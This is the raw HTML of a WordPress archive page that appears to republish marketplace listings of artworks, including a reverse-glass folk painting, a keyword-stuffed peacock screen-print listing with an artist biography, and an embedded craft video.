

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folk-art-painting.com/2022/11/
body_size: 38243
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 8 ]><html class="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>November | 2022 | Folk Art Painting</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://folk-art-painting.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://folk-art-painting.com/wp-content/themes/default/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Folk Art Painting &raquo; Feed" href="https://folk-art-painting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Folk Art Painting &raquo; Comments Feed" href="https://folk-art-painting.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///folk-art-painting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='beach-css'  href='https:///folk-art-painting.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///folk-art-painting.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///folk-art-painting.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///folk-art-painting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///folk-art-painting.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folk-art-painting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folk-art-painting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Folk Art Painting"/>
	<meta property="og:title" content="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique"/>
		<meta property="og:description" content="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique. Measures 19-1/4"x31-1/4""/>
	
	<meta property="og:url" content="https://folk-art-painting.com/2022/11/folk-art-reverse-painting-on-glass-ornate-wood-frame-framed-art-antique-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nineku.js"></script>
<script type="text/javascript" src="/cone.js"></script>
</head>

<body class="archive date">
<div id="page" class="hfeed">
	<header id="branding">
			<hgroup role="banner">
				<h1 id="site-title"><span><a href="https://folk-art-painting.com/" title="Folk Art Painting" rel="home">Folk Art Painting</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

				</header><!-- #branding -->


	<div id="main">
		<nav class="access" role="navigation">
			<h1 class="section-heading">Menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://folk-art-painting.com/">Home</a></li><li class="page_item page-item-6"><a href="https://folk-art-painting.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://folk-art-painting.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://folk-art-painting.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #main .access -->

<section id="primary">
	<div id="content" role="main">

		<header class="page-header">
			<h1 class="page-title">
				Monthly Archives: <span>November 2022</span>			</h1>
		</header>

		
				<nav id="nav-above">
			<h1 class="section-heading">Post navigation</h1>
			<div class="nav-previous"><a href="https://folk-art-painting.com/2022/11/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
				
			
<article id="post-6836" class="post-6836 post type-post status-publish format-standard hentry category-folk tag-antique tag-folk tag-frame tag-framed tag-glass tag-ornate tag-painting tag-reverse tag-wood">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/folk-art-reverse-painting-on-glass-ornate-wood-frame-framed-art-antique-2/" rel="bookmark">Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/folk-art-reverse-painting-on-glass-ornate-wood-frame-framed-art-antique-2/" rel="bookmark"><time class="entry-date" datetime="2022-11-30T18:49:35+00:00" pubdate>November 30, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Folk_Art_Reverse_Painting_on_Glass_Ornate_Wood_Frame_Framed_Art_Antique_01_oves.jpg" title="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique" alt="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique"/>	<br/>
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Folk_Art_Reverse_Painting_on_Glass_Ornate_Wood_Frame_Framed_Art_Antique_02_la.jpg" title="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique" alt="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique"/>
<br/>
	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Folk_Art_Reverse_Painting_on_Glass_Ornate_Wood_Frame_Framed_Art_Antique_03_vb.jpg" title="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique" alt="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique"/>
	   	<br/> 

 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Folk_Art_Reverse_Painting_on_Glass_Ornate_Wood_Frame_Framed_Art_Antique_04_tpuc.jpg" title="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique" alt="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique"/> 
<br/>
  	<br/>	
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique" alt="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique"/> 	<br/> 
 

Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique. Measures 19-1/4&#8243;x31-1/4&#8243; overall. Some age related wear to frame as shown. Auctiva offers Free Image Hosting and Editing. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;allegheny_city_vintage&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
   <ul>		
<li>Subject: Art</li>
<li>Style: Folk Art</li>
<li>Material: Glass</li>
<li>Framing: Framed</li>
<li>Type: Painting</li>
  
  </ul>
<br/>
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique" alt="Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique"/>		<br/>	 
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/folk/" rel="category tag">folk</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/antique/" rel="tag">antique</a>, <a href="https://folk-art-painting.com/tag/folk/" rel="tag">folk</a>, <a href="https://folk-art-painting.com/tag/frame/" rel="tag">frame</a>, <a href="https://folk-art-painting.com/tag/framed/" rel="tag">framed</a>, <a href="https://folk-art-painting.com/tag/glass/" rel="tag">glass</a>, <a href="https://folk-art-painting.com/tag/ornate/" rel="tag">ornate</a>, <a href="https://folk-art-painting.com/tag/painting/" rel="tag">painting</a>, <a href="https://folk-art-painting.com/tag/reverse/" rel="tag">reverse</a>, <a href="https://folk-art-painting.com/tag/wood/" rel="tag">wood</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6834" class="post-6834 post type-post status-publish format-standard hentry category-realist tag-animal tag-decorative tag-figurative tag-painting tag-peacock tag-portrait tag-print tag-realist tag-white">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/realist-painting-art-animal-portrait-white-peacock-figurative-decorative-print/" rel="bookmark">Realist painting art animal portrait white peacock figurative decorative print</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/realist-painting-art-animal-portrait-white-peacock-figurative-decorative-print/" rel="bookmark"><time class="entry-date" datetime="2022-11-30T06:43:57+00:00" pubdate>November 30, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_01_dlj.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/> 

 
 <br/>
	   <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_02_xk.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/> 


 <br/>			 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_03_qbcm.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>   	 

	<br/>
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_04_vt.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
<br/> <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_05_atv.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>  <br/>	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_06_cor.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>	  
<br/>

<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_07_alz.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
<br/> 	 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_08_dygx.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>   	 	<br/>  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_09_yvfr.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>

   <br/> 

<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_10_gs.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/> 
    <br/>
	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_11_ux.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
  
<br/>
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_12_ulnw.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>    <br/> 
  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_13_gfy.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
 <br/><img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_14_wa.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/> 
 	 <br/>
	
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_15_bnzc.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
 <br/> 	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_16_oni.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/> <br/> 	
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_17_lauh.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
	 
 
<br/>		
	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_18_oziw.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
  <br/>	
 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_19_gij.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>	
<br/>  
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_20_kdyg.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>	<br/>	   <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_21_saq.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/> 
<br/>  	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_22_hs.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>	 
<br/> 

 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_23_gzxg.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>    <br/> 
 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Realist_painting_art_animal_portrait_white_peacock_figurative_decorative_print_24_bp.jpg" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
 <br/> 
 

 

<br/>

		
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
<br/>	 
 ART PAINTING by Amira Munteanu Bergmann (Milan, Italy) Multiple screen printing Work on canvas, limited edition number!!! Dimensions: 50 x 50 cm (or 40 x 60 cm, or 30 x 70 cm, depending on the aspect ratio) without frame. Limited and numbered series. &#8220;Animals &#8211; Screen Printing&#8221; series. Archive artist The works presented in the &#8220;Animal painting &#8211; screen printing&#8221; category are works that are part of the archive of the artist&#8217;s collection. They were created by the artist during her years in an experimental way. They all have a number of files. The artist has decided to sell some works from her collection to give physical space to a new creative period and become part of the new collections. For more information on the artist&#8217;s work on this series of themes, visit the AMIRA DI TRANSYLVANIA blog WORK SIGNED AND CERTIFIED by the artist!!! With archive number and market value! WHO IS THE ARTIST? Amira Munteanu Bergmann is an Italian artist born in Transylvania from a family of Austro-Hungarian Jewish intellectuals belonging to the Order of the Dragon. She was the first artist to have a personal art exhibition in the Ceausescu Palace after the fall of the communist regime. She started studying Medicine, then Dramatic Arts and lastly Painting and Sculpture in Venice. She worked as a model and a stylist as well as an image consultant. She also works as a theater actress and film producer, screenwriter, blogger and television personality. She was initiated by Ivan Mosca to the Solomonic Order (in 2001), then to the Order of the Golden Dawn (2013) and to other Hermetic Orders (to which she still belongs today). She has been painting since she was 4 years old. Her works of art are in more than 200 public and private art collections around the world, in museums and art catalogs (You can send a message to receive more information). Her latest artist quotation for the original works is 4,000 euros for a work of approximately 100 x 100 cm. Amira has decided to give the general public the opportunity to own one of her signed and certified works, with an archive number and in a limited edition. Follow this artist in all social media: page&#8221;AMIRA ARTE&#8221; artista. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;amira.di.transilvania&#8221; and is located in this country: IT. This item can be shipped worldwide.
<ul>

<li>Artist: amira munteanu bergmann</li>
<li>Unit of Sale: Multi-Piece Work</li>
<li>art deco nouveau realism pop lowbrow: supplies arts artwork wall decoration for sale</li>
<li>Signed By: AMIRA MUNTEANU BERGMANN</li>
<li>Size: Medium (up to 36in.)</li>
<li>Custom Bundle: No</li>
<li>Date of Creation: 2000-Now</li>
<li>Item Length: 20 in</li>
<li>Region of Origin: Italy</li>
<li>Framing: Unframed</li>
<li>figurative abstract modern contemporary: impressionist realism animals landscape pop art</li>
<li>Personalize: Yes</li>
<li>Listed By: Artist</li>
<li>Year of Production: 2018</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: 20 in</li>
<li>Style: 3D, Abstract, Affichiste, Afrofuturism, Americana, Arabic, Art Deco, Arte Povera, Art Nouveau, Assemblage, Realism, Hyperrealism‎, Surrealism, Contemporary Art, Figurative Art, Fantasy, Black Folk Art, Colonial, Cyberpunk, Steampunk</li>
<li>Painting Surface: Canvas</li>
<li>Features: no frame, Personalized, Signed, ACEO, Diptych, Miniature, One of a Kind (OOAK), Triptych</li>
<li>art painting paintings painter artwork: hand made painted figurative artist animal animals</li>
<li>original art animals cat cats painting: figurative decorative realism home decor</li>
<li>art realist painting animal portrait art: white peacock figurative decorative print</li>
<li>Handmade: Yes</li>
<li>Item Width: 20 in</li>
<li>Culture: Sekani</li>
<li>Time Period Produced: 2010-2019</li>
<li>home decor decorative paintings art: animal animals painting print on canvas</li>
<li>Signed: Yes</li>
<li>Color: White</li>
<li>Title: white peacock red skull still life nature</li>
<li>Material: print on canvas, Acrylic, Canvas, Cardboard, Cotton Canvas, Cypress, Driftwood, Enamel, Glass, Gloss Paper, Ink, Leather, Linen, Matte Paper, Paper, Papyrus, Resin, Wool, wood, watercolor</li>
<li>original painting by the artist Amira: Amira Munteanu Bergmann international artist</li>
<li>Certificate of Authenticity (COA): Yes</li>
<li>silkscreen media painting serigraphic: fine art reproduction reproductions artist</li>
<li>Subject: Actors, Adventure Time, Advertising, Africa, Agriculture, Airboat, Aircraft, Air Jordan, Alice in Wonderland, Amélie, Portrait, Skulls, peacock, peafowl, Birds, Animal Head, Animals, National Parks, Natural History, Nature</li>
<li>emerging artist painter original works: art directly from the artist&#8217;s studio no gallery</li>
<li>Type: Painting</li>
<li>art exibition international exibitions: unframed personalized celebrity artist painter</li>
<li>oil acrylic on canvas signed certified: original painting paintings paint painter</li>
<li>COA Issued By: Amira di Transilvania</li>
<li>Production Technique: Acrylic Painting</li>
<li>Country/Region of Manufacture: Italy</li>
<li>art paintings on auction large size set: surreal surrealism surrealist urban creature</li>
<li>Personalization Instructions: SEND ME A MESSAGE</li>
		</ul>	




<br/>  	
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Realist painting art animal portrait white peacock figurative decorative print" alt="Realist painting art animal portrait white peacock figurative decorative print"/>
<br/>	 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/realist/" rel="category tag">realist</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/animal/" rel="tag">animal</a>, <a href="https://folk-art-painting.com/tag/decorative/" rel="tag">decorative</a>, <a href="https://folk-art-painting.com/tag/figurative/" rel="tag">figurative</a>, <a href="https://folk-art-painting.com/tag/painting/" rel="tag">painting</a>, <a href="https://folk-art-painting.com/tag/peacock/" rel="tag">peacock</a>, <a href="https://folk-art-painting.com/tag/portrait/" rel="tag">portrait</a>, <a href="https://folk-art-painting.com/tag/print/" rel="tag">print</a>, <a href="https://folk-art-painting.com/tag/realist/" rel="tag">realist</a>, <a href="https://folk-art-painting.com/tag/white/" rel="tag">white</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6832" class="post-6832 post type-post status-publish format-standard hentry category-draw tag-draw tag-empty tag-folk tag-gift tag-remake">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/draw-folk-art-on-an-empty-box-and-remake-it-into-a-gift-box/" rel="bookmark">Draw Folk Art On An Empty Box And Remake It Into A Gift Box</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/draw-folk-art-on-an-empty-box-and-remake-it-into-a-gift-box/" rel="bookmark"><time class="entry-date" datetime="2022-11-29T18:39:13+00:00" pubdate>November 29, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/Wm7pxeG_Jrc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/draw/" rel="category tag">draw</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/draw/" rel="tag">draw</a>, <a href="https://folk-art-painting.com/tag/empty/" rel="tag">empty</a>, <a href="https://folk-art-painting.com/tag/folk/" rel="tag">folk</a>, <a href="https://folk-art-painting.com/tag/gift/" rel="tag">gift</a>, <a href="https://folk-art-painting.com/tag/remake/" rel="tag">remake</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6830" class="post-6830 post type-post status-publish format-standard hentry category-cajiga tag-artist tag-cajiga tag-iconic tag-original tag-proof tag-puerto tag-rico tag-sandy tag-signed tag-unique">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/cajiga-1973-sandy-iconic-original-signed-unique-ap-artist-proof-11-puerto-rico/" rel="bookmark">Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/cajiga-1973-sandy-iconic-original-signed-unique-ap-artist-proof-11-puerto-rico/" rel="bookmark"><time class="entry-date" datetime="2022-11-28T07:27:16+00:00" pubdate>November 28, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Cajiga_1973_Sandy_Iconic_Original_Signed_Unique_Ap_Artist_Proof_1_1_Puerto_Rico_01_esh.jpg" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/>
 
<br/> <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Cajiga_1973_Sandy_Iconic_Original_Signed_Unique_Ap_Artist_Proof_1_1_Puerto_Rico_02_gqwk.jpg" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/>    <br/>

<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Cajiga_1973_Sandy_Iconic_Original_Signed_Unique_Ap_Artist_Proof_1_1_Puerto_Rico_03_wwxn.jpg" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/>  <br/>  
  
